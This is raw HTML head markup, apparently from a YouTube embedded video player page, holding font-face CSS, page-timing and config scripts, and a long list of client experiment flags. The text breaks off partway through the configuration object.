<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="DZIMOGwIY1waI30TTrMsHA">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="eknO4n94yA7PAUqjdX8MlA">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="DZIMOGwIY1waI30TTrMsHA">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="eknO4n94yA7PAUqjdX8MlA"><style nonce="eknO4n94yA7PAUqjdX8MlA">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="DZIMOGwIY1waI30TTrMsHA">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="DZIMOGwIY1waI30TTrMsHA">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"9Wpracn0IMXM-L4P68aXmQc","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_fk_sk_cl":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeo